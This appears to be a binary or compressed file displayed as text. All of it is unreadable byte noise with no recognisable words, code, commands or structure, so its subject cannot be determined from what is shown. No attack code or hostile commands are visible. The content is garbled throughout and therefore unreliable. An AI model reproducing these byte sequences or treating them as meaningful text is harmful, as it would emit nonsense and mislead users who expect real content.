ѭ���ٟ��s-*��,K����n~��CG?�`�p+ϮE���������&Z��/�߿4��C>�ꭂc���@٢�X�x̅9<��(�:?ŗz�-�K�&�x����0��o��j���������p�A��&�X����?{�}�Z,Z,ED��fݒ���F��7x��Z�+�<�o~��]ۘ���*߀�hb��R����k�( ���#'@�e:)��=z�נa�j�Su��g�I��w�k��'��T�PS48��Gn*�����K^�����}���PS�U�]ˣB�o�+1��t
�_>�[nJ�2rSN=��y���g��ٙ8���4g�z�����Xm�^��yK�b�����"MV�G�>�a�z� �B&�����{�ށ�;�[n��曪���ፑ{�-Q؍�|c��X�-7���[��q��健KV��j�r�ϭ�VY��C
wܙ�~T�Wf�M?�R�̊Ǌb7p�$3Z=V�:�BC�tf�FVQ�WȃuϞ���K���]��@T�OT�GmE}�3�����R\�ji��0JU�]�B��BOZ�v՚)9^�G+&?�Z!�ʡQ��`�`f��N-���2�j��<�=���B���9�M[c��/:�~M�e4��r��`fb����J�Ш,a^iL�p|I���9�u�A�S�-_��H�.��o�4~xE	w߭�qc��T�>]�B���&�S#q�"yT�^�>�na���H"��f�6��踐F�I'k�f����y�U�Ф�:��c�����.��C��3WJC�o�a9�#х�6$m�� ]-�*��'����0%�q�����/Nb��jpl=^�����ËV..zT?�y�*������R���>��Wit�;��~<�i�Ju�907�/!�#�܀]�G��"O�8�Khpl9]���j��.��ca��Y�tH��5�K���#�������J���������F�a��8Wk����6x� U�!�����!ã�vxA�L�&������b�B��Bi􉅝CIWF���q�Y6H��F�U&��J���,�(>K����H��+&p˭����?x�K�g=g�>o�ul�ce��L��L��9%}��ry�}�ƈMd��.���m�k%�f�'����j�����߭���+���
~rm���u���*ㆫ��"n�18#��:,_��ɛOf�Z��F��L���V�v�	Ggt�q��Z��S1Y;�V!E�QT;�TFG�d�Tc#Y|�����}n�~7^;����G<ȶŮ}M�tJ9꤂���1:���$骔��v����Q���1�t�n�q	7����ߎ�\w�ck��18�F���h̚j;[�h�Dc��K��gw�ƫGq�Sl�l�=���Q��	����hh ٬������S�[9	D�kV/K��þ2:�m�C���!Q0:���@k�Y���
�{�*#��pe�H?-�]/��Ǯ��Pй֟������y�fԲ}�)�xZVI�Y͚L�(�U}���ET>�d���C��v��+{N�T���N�^s�U�=�����|x�@[[GA^��}pR��4��a����N�P'��?��Ჺ��9����&'�-m`��&����?��s����M�^�ҺnJ�C"w勣��"̤�eR����<|�)�@����˳6���O�g$��H�h�DE��������6vC�o�ya�P��k(}� �WUS��V=�_��0��<-�P�G~>�K��x=^�AM��qb�2�R��G�f����N`�Jଳ�׼*�?���x��6��I,��/9/�5p�bt�Z$Ӗ@��j!?-��ذ7��dl�K�\Y��(���8vl�nn�������["�x'��;nka���s��`�}��-�#�*�փ5�^j�ڞD�A�c]w�oߎ�0`��3y���xd09�k����:��e�����x����{�v���i���_�"��aj6�ɪ�Ɍ��M�F��E����g�O�|��������(�����d���}Z/4��4nu3��q��R����܅}�Ї��c�}o��M�=��(�n��!g��>�'���|2%D��(E�F���������"0!Q4�c| q�\]���Ef6ǝ��)�_����D�hsd����x��%:PL�ZYP:7:t��_��F�b��LK��y1�N��Ck��Ʊ�q�M����T
�[��Z��h����j*�3���p�*GBD�>�$����l�6c#����
גD}� X�qЌ�q��H�e���b�G~y#L�v���r��Χ=���&��9����%����ڗ�L��h��m fpC���Ä�L҇E�Z���Rӄ� ����(�۶��X]گ��|�n`�uzC�P�x��}�������B��1:t��@�I����+*C����,����_��Y�,AON�E%d8[N�#��&�?m?D�I��[D�g�޶�����-��1�9��̝�6wbQ~7�����/����E�� ��C�dh���fFoj5%�d�@�Ji���y%>h��5@�9�"6uma�%Z��#�O�)f_eZ{u���>^�q�P��)�:7��|�	�=���,vO�"8R܅ ���?_A�\��8�E���>�+�(V�<�:�2��h��ƅ��	�j9�9��,��4�P�f'�S�"���<���*5��.#��H}��L6�2mI�a�oSM��P"}%��G�XF���?��E��!�U۫o�J��&�^�T��9�nB�at��	�u�`M��*�
6K8��%�V��j�΃�D3���a8���琮����8�*I��GŘ�w>��B����f��4[і����d^?�9�-����y!���0~Ѐ�u���	U�w\z��WBWG�s֣g�.���;A�]�;=vD��F�j��6�׭sO�ɴ�hqC���Qk�_�@#��ΥP�(�Q����sV���8X�Ѩ�BƗ�2�͆�%`�@7��X#�ʸ�,��6P����PN�-�C�ѣ��̬M���w�	�,R��Ë�FcQʅ�;�����C�g���TiXg���W�e<�wꌑa�i��Hʔs��5���Ӡ��*(��"�o���x�S��^ۊfm�̦7�BeFzm���(^��~<���Р:�F�ZS���7c�x�+CR��r��-��n����dZ��[a�eb�5�Ʋܦc�9K�0��������h/�#('QMN��=�h�;�(*�!B<?/7�<�ul�<J�&��w�WT7mmb��Ϡ^��t��Ƨ�|���wE0[�q͸e��<^ޢ���6M����0w5�V/K)+_�����:��:�i����J�X��z��Q��z*�2�Q���=xPN��N����"�`�!D�*�1~j��a�k�~vB�V�]Z��:c�
] l��*BY��l����b&����UY���g�Pv��i�)IK4(iS�xBō_�c��ْ0�C}�I�Y�!�n�C�!|6Ɍ�{$�vH����q�J����~͊TDU;�;���!�R��P��a�WL�r� ���,��56Z�_�AL
(�R���S�u�P��2�x�N��'szN!��8G�:}L�����{�s��Ӈ�ԄE��3�c�{C���}��\��>0��6������6��qcP�Dv>3έ@�C�(�6tgg����dW�v���>�>x�7b�
m��T�'�H^X%�u���^.�Q��W@*ۇLAzD�ɧ��� ���y��4Ǳ~����Cd�nrLf�3}&
�̸�<l��I���4�
�KһzS
Oy��&����ʋ���_
<_H�����}��c,_�ZD��+��R$	8����?(];/^��,\�Q��,�j�y#���qhF*I<T�Bd���x��/�vҹ%��
IB�6Nt�֕ڨ�<b����N�S�u���2��ZɢWr��f�^����0iKp-�plO��0(
��*�<�?�� @�dh(g�R��
�A��Qa�H�Fq�����o���Ϣ�O/������=��|Es�Z3�Rx��VF:�]TW�hk�o�r��������Q�js��o�ch�F��v:�^J��n,x$Ah7�YB���^��)��F�J���=	�B���o0o��tZcB9����Y�.a��8��:�..�8���Pע��d�F�e��r4��;�}�nuЕ,�=J~>�Vz�z�0�٘�6����j5��u��ܬ�E8���Cw�P� v�@���5�_,�r6��3s��v2<�ʩb�:�;1�=HkiP�Z��GzŶ9�2ȯ&�Z�� �a�ϐW-��#8��Ex�+��13��g��ƛ���@c�������m�C����W�ɧ/��g-���V�O�b��_�ǟ�y=�D��o0��،?��3�'~�?��x�浫p޹�Z��-�f�f��������p��D�36�0�b�����r�`H�J��@�p=�(�&u����>ɊmU0�C��A��Q��A�5��m�c|����T�c��]��C]--�}dP+N��mB��P�@���GN�Cp#O���z�j!�A�K)���!��蜑r��> C���=�A!s4�0�4;U�B$s�Cמ5�����b�1�`�P�$V[kSe��3�p�T�W��а���!�4�IL��B���C�R�,�c30}g�U�7�H-���(:Ѵ��҉ӧYF�XB#Q$��u�A�i�I���P�4�*�)aH�i�FU��@K�����2X���`>4I�0CL�4���,�zpHY�f`��Ԋ��;aTyk)u@��C@15���&P�^���D��(�X��� �=���������H^s�z��W����<Į-��P	��B��ȖM�#lky͸t)?�����=���A��,����"�7~{5~�O�l:�O��|XWf�M6��q.���D�zl{�ߙ�jPp�5=m�D�)�tJ������)�;����c���CE�Q3M�*}�ւ�+u��+nɯT!>�H�"�q����IG�t��&=}�8��><�E�\O��d��I��~�ϙ����~��4�jb�)�r�"l�2�SN��)'�c�T�'���}ز��aY�I��Ӛ����ӀO�Œ����tH�+y����@4���@��!�9a�E;l�ҍ��<�G��,�_Q:]9�(DG2P����@0��"jowJ��[a��aRA]cid��#u��NƮ�`l��#��FT�7I/��F'�VK�h՗X��-߬i/NS�Y�"��J�c���('&v�]t�?0��ʡ��_A���+���)H�z�S�&���uE��HS���1�����Q���A�̬`UX|@�f�A��؈�B3>��6��*E����m�LZ�Z�45�e�I����Lj���v�¢��jx���:�U���wMi� �%z}�LҘJ�ؑ��P*)�d�0E!
�ΒVb����*n~53�'�Sɬ}w%4j7Ms0L�!E22�,��x�s�"�g4��ug����{ǐ�a�
*��'�c@61�\�̒�����p���dhh �Q�y
�I�9+��%8��^q��� �34����M��saF�/�#�2:t/l��|ӳa��g�7~k~�%�p�yE����_KZIB��]�N��t�����?^�jD)���C��y)��
to�Rp48���/�'3� ��34yП$X���:�
��m�"j`�-���x��
�o��dاӜ{7vc`�>\���x�i�/g�l��"̤CzQ�Gh%����}����J�f���&v6��Nw;�r��ҽ��M���v�ni[I��\k�V�0�3��A7DI�8�/�� ��cE7�#�h�t� '���͉W��t X?���I\'YKk��Fj�nt4[���ʪ�R�e4P�;�V�1W�����~�|�{�+%����Ӄz��Eb��1֐1JF�Y�?J��k���9M����VI�G �qX�x���P\(����9�7�@�G����K.��*����Lͮ�x�AbiC�1={�S'�2���nDyv5�e,4�w�G'H�VAdʵ+�URg֪E��A���X�$��6�!i~7�d�%��!��`X�t�g�U<��)(N��_���,f��Ʀ�����k8��sV��:H�W�����OD�t2j�P�lF�r�\���
�2�V>���D�i����K��1{"�]���XaՍx1���!U�&�h�/��+R���@�7�Bm�i�ZK��8���X�UeFRg�Ѡ������~ �+FZ����_�J�ׯ�����/^�Fkۧ�AKF��y�����u�V-�KS�jצ)Sn��T�9/��o��x��O�Pӥ�8�3��p.~
U�J6a��KW�G¹px�����H�+�X"���c�3^��Kqҩ�P�B��7Z�`A�ݑ�a�t�5y��ՙS�y�.0��'�Z}fx"Q$v�uU���A��� ��ub+�7��W���F-:�M�j_�Wz{�O#�e_�����Ϩe�H��
��J��Z�J�@2����O=P#�I4#�@�]՟J�B���]�5�ڏ���0�>.*�N�g�K�SX$�,c骽X�z?�w�#��t
Y���M�}Tu��_�HO"�;��쇋8�Z4����\|/��40D��s��aFSLGW�A�c�"�#���F�fh\��gp/r���л�>dv#ջ9浄t�F9����K���&�����+����A5�����[m�q.H��<�j�����*1�{N����C=W�l����<$h���%�7*�l�5k�X���>1W'��q�Ւ�B"��0�O��*'+Q���[���=�ȓ���SZ{)vH���5o���(��4:n����^�f�'mY��ų쐲�E�C7c�#ˆ�&���,����2�����}������vg��D�]9�{	YZ��H��lTX�d�y϶:��o��נf��Xh^���^�v�"EO���C'�ԇ�]z^�+E��~�3:�Ǻ2y�eK	>����H ��k�؆��:�Z�����M�����B�T1�C��\�a¬�2���?~Q� �'|�@=[<�a�
�E/�ᕿ�'��%��A��d��<7�F�K�~�G�U�4�R������w\�O}���WN`���'?�)v�3. ^��!<���b�RRUۋ�jm�
;����[����nŗ>�y�8��A��
�������W�	�q���By�U4�'�'yT9 \�$�Oߚ�y�睽��T8��#����"e���_&�1+���x�
�A�PP?� ��@�̌H��Hku�S���I��w��ҥyd9
Fű\qB/ѐ��>]YD�\�6�/�qc�-]䚟=�V
t��Q:�v�u�A���AO�������&�,U��v��s�-���ck�����Q��d�4~���}{�]��1��t�
`��j�E��} _��.l��D0�YzMz��?��r<�����7�Β��=���;4��ZEN��)�������ud�7��f�V�z�����e3�gh�%h�iE�6"#D4HR�-���7�˾��z�N{Iv�6�ku�u���^��5n�M�\��ԋ#z�v�c�/}�^|�[j0,ԗdZ���譠ю.+#�b�o���0���$p�̺�Qm�L�sC��hu�t͒��h;(?sYR(M���)�� �����/�Y�^��$N;c�9@d3��B�d��G���ތ}�{��܄o�w�����$]�+�ɗ间%Ċ�w˟�B����'����B�:�谔ѵ|z�'�aj*��|�V���y�y������)Х��K��ωN�/}��V���h�j�zC�Q�]9��]~Q�:�$m+u�v���ś�ó������'IXm㭌����уѡ�{=l�Y�a���RKP*/ǥoن�}�NE��WL[K���kt���:Ī)8�Ҷ�4�*.?��y��N�EO��T��l��m���f��jX�,4�~䏮3:�K�~9>��4:v�]ʋ)c�,�E/��%��'���@�3��A�� �A�Ta۳��eD��a�]M|��w��bߤ������:Sr�B�2T�Z8Q�KN�u���(W��n�]��ߣ��Ig o{�
l<� 
���X'�f��1d�h��`r�`ǁ3�/�k.ش%t�#63E������A{���\'h
�kS0�_��4�rS`+�R��0�8�bɨПژ����E�����x�`��ykP3��ZGN�C�Ked�Lo�� �(m�zx0FG'�w�7:2���<�����O�e/J�B:���Ej[�k?ۮI#�F��+�z�w3%'T�`th��V��F-ծE�:��C�z���9��U"���������0���e��勘��O[��z5���S)L��4|(�>����(iÊ�	��H�&�:S+�jkv0��Ќ!%g�Q��j"��Nr���OULFGWi4�yz�=(��ME65�ǃibB�˔�j���[��]덝�[��:�w���!����<5����E��q�c���4r�9�B��2Y���z�i5�Fs)�'��}r?y�St��Y�	��/��c�3��u��v�U���?v�CR	�"c�<�	ܧ{��%}m2���~_���.�!ˊʛb�r�3��ؾf\�S�IƝT��o[�h��
� �m8���\��# �RGY��"O}�
<�	�X�Z�fRx�Ʀȣ�$�bV�x�z�{��2����\䶨�G��q��쑼*�D_�����	����HU�T-��EJ~H�G?|���_�ʻA���cٷ~��Ĺ��C*/�@�����j��m���GŲ�掍�:2<���p��Ӹ�'E��Ә�)�dί��^��-8�8*��$�l�J��t���4�K=)�A?�k�QW���{��g#�"6Q��ɋ�QDW G��%!�� `}�7��,&�u�0�BLq�߰x��{�
&�`
�M���~[�H��2��8���1���ϿzPw-%��az2���O`pp5�U{���h�}/�%0��4l�fX�9����($���Ƽ�``�8X��-h��&�zjd+��è��;���j{IQg@�z���E:ɓ����_�=�1��t���8q���������!ժ�jZ�x�u'��uku�*�$��� ��B��`ƀ^E�by,c��JL�0l?��ɱ�\+L⽨ �U��t�)�	}�7��%���!Ɨ�<@j�3D�.;���CԒ"ÕӸl�=4ez[�e?�b�����'4��k�&�I�"]쑍�CI�-�=۔�̾�E���i�}��F�O	u�%��T@�(7맾����LG�}
W(�4�WoѢI�K���!f2L\�"W�]�>b/�9.� <L�]����.an���et�pZ�<ɏ���>�T:ӏ�� \�zËH��b�-�WC^��:[��X��l;�`�i������E�"�m�a����F��
�}�l`���R.6l\��^������ut���;e�y����E?��R��z?q����DX�a�1@�(�t�Eb�ו� j-Z_䭣�pA�D�pV�A�z*�3.�ؼ��e�����Q
�:��ފ:����X�T��Xm�c:��`��`��g�~*�LJeE���x[=¡�iC��ch�>P�Z Φ���2�j8y3��W��s/̡��3AZ��WS�c�%).RQ~mZh���]h��̣LC~	��=7�7��
��e��v�N��Bt��>E�'�%g�}&E�f�4�҇P�ߋO�൯ۂ� �RRf�l�yk�z����hE��� �3833�7){UN�ZI�p�2������pr�IJ6�߾e��`�
��ME��&�[�}�RoRo�р�S+��H��Tr�:��͕6�Ypk	���������^3��w�h����ژ�I_�� ]9��j/��}�j���άв $}�#Am��b��L�QoV����WO��'�~�4>���zaC�9,��*i˲��ۣ��Ԡ�ķ�>'c���K���ۈ8�zoG�g�n����t�W�5{V�c���\.e�Y`���)�	湏�V��a��l���^��e��1��H�R��W�}��^rG��K*y��
����ѿ=���e�Q\{9(�}ń9��͛��80�MƆ�Wkh����Qֱ4�gi��4KX�J�L'�R8��sf.�����!��ٴ��fE�d*Nh�	�N<�a[�'7�����r�8��0e���C��!�d�h�?������ɑ	��烎�����5(a�@�߶����4)T�Ry�P�p-�u��!,Ylܴ�<ck�A`���v:��6�R����=�:e�����`Tw�?>R=��ߊ ��Xd�a�З�2C�]���а)�+�QhƮ�nleC��g9
��|4��*_�v �7�``�A6��5����r����,����.^�^����' ��ʥ���e\<�B�)���|ox��f�;�j뗞���������'��y��x�N������G9e�;i�T��.�E�Ƒkod�+�pZ/��4^���z�)V�	��:�&G���|t�y�=��\���ViXT�����'�����A���HQ�R�7�k�I+|��Q���f�=(����mI\{��ZΦ�1�e:=�fAs�u�����q�����m4B��&����fѩ#t� ݐ��S�HP�c�8�<4`�Dգc{{q���;_��[��u��9|����?k���v?Æ�o�6�o}=��h��?K^r�+������>o�u߈E`(�9�� ]vÜ0]�G@_��╌AG������H��wFɹ$��<2X����=�}�������2<��6Tq�J�uȧ}������kPHjߢ�I�QD�@����v�s��X�D�h�2ч�tT�����(&�&�y*���5����@�6Sɟ�lbӜ�h�T������S��0��Y�f�&f�����qXf��s,++�C.����b��S���:�3ZU����B$T�=aڷ���n��s3�l���w3op�в�j�+m~��F*敫��|z���K�5�LSJ�$v�7�=�y��;���^��1��wh~��#�x�!F���j����x�����I0Ip�}��=���p��7dNRB�V�`�	�X�����F�0���g�������e��2��V��=�)���'aѲQ��{90v-)����¸��~8xI�R�fq%XA���9A�x
p�YUN2�)�cl}uT���w��0���m�|a/{��x�a'����G���h��v��n�:�x��j�U��1��kR�jv�^��%x��NÒ~��S:��v�R�_��3�1��8�����\}cԗq��ՏK��/��������&M�f����_���;��	�G���hx�	�$��r�ll��U\��{�g�z�3J����;���Oރ��~���v:�����������]tw��=���w��}�>D�A��q?����C�f�C�M�	�F�.����� D\(�@��]k�,��������ex0���ѡ�9�6����zthb���l�9�x�G$��n��GԐQ����j�P�C	l������Bm��
�P�1����|��g�2<���	$;^~�ѡ��]��XF1�H/À\���b/��[��P���Qa׬�;��Ρ����m-�D_ƄUs-��Mb�����ȼ�=�ף�͈7�0�LJ�D�uWy�*����,���b��U�][�4l���^6�[�G��dȄ��*2n8#g��rfg�l�g���K%-�r�gc�T
���qHo#rՐ�'BF�4C�x����ۅ<�0=�W�ʘ�4�z��٫Hg)�l��f�0�:����>��'�̠�a�y��#|z���Cǯ�����4yM�Y�:����ţ�¯�tV���ʍPiL�_z���M)�a08�3h;&;�ݰ���_�֨�Ϯ���c)�QoJ;d0��-�����V��F��r�~�q^?^��k��gq�1�6ϔ���^�Ņ��2���ơ}/"���P姩H5Y���O����x�-x�%'��3����K=za>Z%��|}H�[	�X���ۛ��e�}�XN�r]��N�w�'5�O�^G�VB�RF�U����/݄+�܏��a����a�j׉I�D�:L�H�2޴6���	�Y�ʀ���ػg��ɶ����#��W_��-\}e�8���{W��n���`�\��RQ����y � �8�oG���K��6��C����h��׸ �x�A?����2�� ��I:'�42���D ���`|�R�pOG�U{hE+��n����x��7�6c�'��Vџd5`��Bܹi���S�KC�)'tH��HFm����8�L�_6���>��ڄ����j4&J���uLհ���n�w��O�M�T:�S��h����ͧп�y���Q3,$,
N��Z'מ�z/F�&q���=9�8����_6R>�o��!P������g����-�J��rvap���c�
�h��s;y�"$�ʿ�W!p	/�˶�$�����V~!FR/����Ͽp9����Kɺ�w��Uڀ�Z��D��m[��9�瑦�hW�f]G��35�7�#Dn@B�������n�[C�;P�<������	��/�6�n�q�*Kτ��iѯD�Р���-VP�hF�)��d=��8�R1�����߿}���=�IndOY��
�b��=��BhS�1K]�ڎ3ϭ�e�Zc�S$M{<�73�X�|(���f��6F�+�JS/=q��*�jV1N:���s8�����ħ ���L��WP�׊g4��՛���f8	[���L�˟�	��,��j�GuZ�cL��F�D�6�j5H�*��U?)�>v5��B�q6`�ڃR]�1�O�wM����f�m�ޝ)T˚j&�vf��(ڜi���J�ޒ���I�j��$t��E��E��1���&rl��ɔ=�rv�M�ŔhlVYL�(5�Q��z�@B%&�ԃ���YZ�4��/�o��>�F^�ct������lߵ�8�A�:���u�t�oͲ8.�XA��kˑ�V���\��R��$�3�سq�;�<�@�}{\�,�D�z��	aߡ�j�PG�������䚟a�<!}�g��|��W�k䨮L�Gr��1�X�-�x�E,��.B]WRI�p�{�!��S� f��^�U<����w�~�9����yZ:3�~�d
1Ш�,�'"
�%�K����L���s*܀�^n,U��Q���I�T��SE��y� ��(?�iܿ�F�SY��vƱM��Al ��q�ָiH�lK���E"�V��	�Ѡb>Wv��s��j(�wRN`��^�]�vP�'t�λG,@r�?�Uʉ}5Q�/�>��	���O�Y��I�c�/�$��t�z�3��|L]���e���@�2�4ۃ����Ɂ��؎/�fL�5�@G���9%�:t��%W|�:>=��ɧ$��oē�A����F���P��Z�Q�+l�Kf3�FF�YG��=��!�W_�~鳰|u��=L6�|Z�hR�4z<��iyxF^���	�o_߼�����c��T^f�4�5��J�>t�AV	D�>��N�p͏����ݸ�'c(����O�H'�g4t\��L.�g>}%>��}8���`gp(W�mz5pF��NC#�����K���z�٠�lPf"l���j�l��̢ɉ��������ƫ!�ѽ=r���oY�.�¢�R�S�Ux=^@���6D342z�����{Y���&���2��Kt�ܹ��p7B��:ǍJ�r�T����6�<	��� -��;j����G�t��>�ACD���I�,��Z]L9��r��xa����V�P�2j��\]G�#��17�v4��(A5n�ԓ��T����rvi�(OV�V=�������2�rZJr�e%_^bH�1��X�f�f�(;�$3-�0)�Օ%�լg��|�&2;�NW��'��N'	���ңrjH�.݋Zy)������nal̛S����ː~e+j�K��p�K�wg�hk&��*�c����������=��:��Ԃ�A7
���ȵ:-�qa"8��i~��!�I������8�*헮�r�EV���ӰQ����A�`����I!������[աuG/��{mPq��w��1$B��W���v6͊����d�3�g<?�����sa�2}���yO2��M|��c|�|�v��x��v����x�!l��_a��\s�A������O�R.c��*V,�a��!�sNK��D���]�F��QT����L*���6n���!䤿�y��z�C(�!�e.�G1�T�EVU/z۲:�h��6�<L�3�,'2�Uʲ'z��Q�^� �f��ލo}	�A{E�O:x��V�b�m3iv��G-z��}vzˠL�r����6��%�^����#X�!�u˖��2��<�K�p�#���w�k_�c�3�'?e�}b���P*�H��5�E����V�Z�Kf��L����2t�2�@.�����$É�q��<��E��ἳ3X����L�Ak�Nto�ú6d��+�?,G��j(�+�zL�2b�DN�v쩽�+�Q�����HM��S|�֫]�9�F���~#��省eK���%��l�Ŕ_�0�Ŕ���.���'�YA
ӽLr�0�^D�_�PԈ�}H/I�U� �ڨ�#�p��X7�������\w���0���O':<��,Ի��q�@	?�rwR��u���`�;��șk�^'����1:��˨:�N�$aB78tb�Pq���k_�+a��hl�R�O��u0N��%��Εm�ʴ5�k	�Q���7bh�>��3g'ت#�@���ވ��yc��4������*vF��NǐY��G(��ha���^����G�C�2��αX�Z�L���q��q�->;��bt{�Ǥ�2���b��!B������SrJ0ni�[ah x�%��r��W�()�(d�IlӮ�g܀O@&�<�J��azl9��f/��� y�K=��zǯ:�򻱡�W7<ȖT?x����� �݁r��<]��M��!������\�↟T�vM���챕+�Ч�`a�@R�u�������8�%Z�ШTqh��}���fM��ӛ4i�*�0:е�fY,�O~�j���`�A2�+q���+s801��}�{���ZX$��p�;^�D"Ӄz2�A�F-�g��좬��%iVXGq[i�<-+7�4����\��������p�O`���ǟ<�YK���)�˹�t�.2:l5$2:���q����"��bvjM��F8�S�[�0����oN���R������g>g�����~#�Qe�gFG+ڳC	a�=�$V������q�8���g�=�`��ѵ�s���9g�ܳ��.��~U�퍳�,7��T� y�����Ïǲs:��琛�~�֤���A#�}\�EJ����X5�p���U��E��h`G1q`?��Oct��6< �7�}{��3�i��Cw߬�����'p��FF�9��=�N���,��
r=ZcШ(�T]|����~�ۿ\m`|����:���
����l�H�X�l���Qn���*Ét-�a��t�Ӱ<�"�,�Wb:���Ⱦ?[iڵ^�z�(.���l�S/��9��Y�i1��"��N�M�wj��_Y�y� !�P��W�$fQ�W!��vŔj֘�6SkC5f��E�R����Pø���26��!����V�ů܀|v+SODjщ�Z�5UG�k���Z΢?��+{��?��iZ��0�/\�'
�jb/��?	x����מ�o=a�St�d��'�)����qKz"���mx�_�m�fha�$���߮�=�y D� (�����`f� P��'D�?�@C��͛��~יx��:��N��6�D�sPE�-����=� F�eq��Y����p��x�_^����H#�AV�u�h��� Ff�z��Ƽ�>0뮌:�jHm)\K�-{�r����~k��%С~��l���A��o�'�D��G���Y��?�1=��5Wރ����݀l��.i�e9o�F*���+�y�����S�<��[^B.1�\��*�_{	��qg�i��ocJΆ��=�TV�ы@�؟)��9s�[�D��ز�<K1�I�}w��C�1Zh��*';�.�u�B�w�+���f���~9bի%^�P蝵��琷�< Ox�:��H.$w�v��i��V�i�u[��{q��CH5'\���'=x��:lC"���3Ay���D�L�����r�,���ށ�~�z��=;4��l��N��[�}<�.����ކ+Ƀ�i��΀�8���߂��ԩ���E�m���<�D}�T�z��r��	aV��׹��qսqY��U��I���O�M���sA�/}�oy�$���k9r��r�I#�Tm�ľ䟶Q�� [�$O��u}h�ua3:��t���ި���J7�h1p����r 1n��r�!��d�(�'�-��/ңM`Ӧ�4U[Ɉ�i%��F�-'=�Ёq�P���[&������q�}�9�9j1=Pf��5�����(�F��; �ˀy=�v��X��R�{�������g���>�zO�里�[4e���d�QSF�6Wk�O�e�D��,GF0�Ē%N*{fi)t��2t
�6���.K��1�1b�\�YR��
S��>�LaN<��G�Ɩ��SDGM
t����w�+�è�����o����I�6��V�h$�.��5B���+��Z�΋�ܻEFG���bIHTk�*�)����9o����e�͌ܿ�zr��JZ�L �Un�=0ģ����X�xLafoS}5NS��خ����IO��=O���f��4�&�u��ԑ����xO5i��lՌ��	{+@�4l���>�����wL��V��6�VIy3[�$R6M�}�Ӈw�[�[~�b��Z�P���e�=F�(W�܋���鈒U�D���h�i��ӷ~��Ε��7N�͗�w�@/E�#9��f����ƜSj�g<�cr#��W��߾Pž�/SE%��ek��&�ϸ���Ui\��=ȧ���:Ԩ�t*����c�L�c$+�~$$�&D4��K�/O�_?��]K�C=���`�F�^�� �ӕS�/M�2�C&��v���qTJ�D�z-K=���8�e�S���[�r�O}�6m9�lj�$R��~5�hԆq��1|�C7�?.���؏�q<���>��U�Ҙ��AP%�c��1b���QE��2:�u>�	p�Z ������WN;�����
J��A�Κ�?�l��?qN:�^Ҡ���ٍ�H�����]a���/�Nl�е���\s�����P��;�_��o�t:2:z����X�\*mX����:�B�T�P����v.7u���b�k6��M������0�\!�h��x���<��m�d���+�\�uk�0�I�Q�dQ�.��2���u�8T`m��=���>~+��G(O"]�	l�6=!^�� ��'�=5{<���w�W��Q�����ǹ�|k<ed=zѻR{���Z��,Dy:�D�V�|��}v�
��+Tb����n��(�*��q�����	��`��Ίv�£�,��Ȳ�ZIꠇ�hQ.id���;7^���f�R4�݀�îIW!7�^�:��2d.3E�U)�� ��uGJ��kR�'�S���FGX�f%��$�
���8��$[��$��^�����h^����L�����e@��������%4C�`��֨>���$]Da���ُ�k��s�4g���b�%�}��!�se�P�O�҃L)c78.|�^�\��?y=
}R��áӼ���>��)�_+7��u����o�܁k/�]�u|ƥ����|�J�#�#��fҍ:�ٔ}	uR����n|�������8�z|ʀ�Ų���9��\���4�L�x��6�U�݌�8�QV�J�68���� c�P�b�U�����|�^:YF:�G�3�s	��뮣��]��o��[��)���v �ZՊ�D�cd���[����+2I� ֫]�ڔڎ����2�G�I��O�8Izd@)����O��k+��>aƑ��ej~{�3��C���9��h������aBɑ�H�ѝR�̏i�9��\�
3P�=
6�n�P�qXl40!����'=�J�x�L��]�1�6�U�z���Ķ�^ �8�FB^�M-M҇zi ��{�%�b�z*@Ɏnx����M��Ӕ]�we۵��7܍�4�
�J)wB��Q�)��
m��P��zN<�]�8�򈕡aL��4��[Mz4X�ӈo���1�u��m�a�5�1�Jl�دc6g���$���@�vM��DۍT�]0�	�'��˴�����J9���L�$m%�f�x&qP"D��S@���l���,�H4%Tݠ4aA��&��m�܃I�i:d����6�����z��Z�����S�8�Q�� -�j����:TBW�YK�)TK=������n[�M"k�������@���{�AT�������.z�:ri���ן~(Q`�x��3���$9~J,MX�d%���$�x���E��q������Ҡ�$Be�5�$g��u�����/������z���5|�AQ��"��go�����g��r}'��Fl�R�A�Oy���z9��:�z�F���_ٍ���<葙��6@)�݈ԶZ��3Bh)�z(
� �����fS=X�7/���݇��M����7Pߢش��O��N���i�d��<�Y9�����^@ݤ�rK6���^��u$O��Wo��{�����4:���`B�Ę杢I�$���I��w���ͻpݕ˜�E��4��c�����G��/��p��n�K�+�o\vdd��7E%e�01L+���h�X�d�e�6���-@�|f��6#�kƃrT�#�D�b��mJc��8�9F"�������/�n�������=�ʉA[���+�~�|���c?���~CƦ���8%VA�>I�T��#${�����T�t��~��8rN��|4�2��(W�꥝��0�JX}7��¾����8L�հ�o��3���ƛ��ߍ�oW�k�r�߮�d"`�ƶv8qN�p�?*{dC�%&�@�&����*˔�
�=	�#��k�(T�\�YY�s��c���О'��W]D�`���L�&�
#5�&���#�
b
��/3�����$�]�xN8.����@�Ȳ��Y�+LuO=�P*D�p�t"��������w�c[��Һ�%�f���s�et�X�!��5x�k�Ǣ���L�pC-��ЉT�?��:0���{����k;�[�Y$��i�Q��8���"��G�鱍vW���<{�y�6�SǙ��_��,^����F�,
d�x�<�- ��y{� 9ذ-4+PM�����ޥ�\�%�k^ꋏ	���_>���en����V��V)�c�
���%}��q�q��U.���W_����p��+�Ύp�����fr�qj �k��Kzs�AK��+�j�D�3�-���n�?2�]w0%���O>���cp���s�Z��ȦP۲<g5��D6�X��;.�g?W�~�@�r�
���ͱ+�h�&�6/zI���1�;��VO��D�&�@�
̸�@^��Ecf��a���q�]���z�;K���U�)�Ӗ�%X�Gfl��,��1b��1�[��鶒Hz5�2ǝD��f	~�%��}���s�r5��U`�6�)�GJ�V��,������Si���tf�V���چ�M��o�ȴVa�@�|�v|��ԭ����D;4���L��8L�+����g��J�|�ޢ��ԀM댉�*�+���Fe�k��Dj��E�� �c�n��+��t�W���[�z �I����ʬ��ѥt)�t||5�Ξiq��^N�i&����b���G��һ�JeU�VVQd[���ӕ�4kfQM �4b.��y����lu���[�-���^J��S�O#�FC��k"�@#�b����࿾=��Y��>�'�qlFq�-,4���`����������ڄm�/�H�_�.>�G�LH���kj�]}���h�ѷy��XG���QX��z���ȢBbJ�6�h�lO����~�$����5P�
ZM�p���^�g�w`�
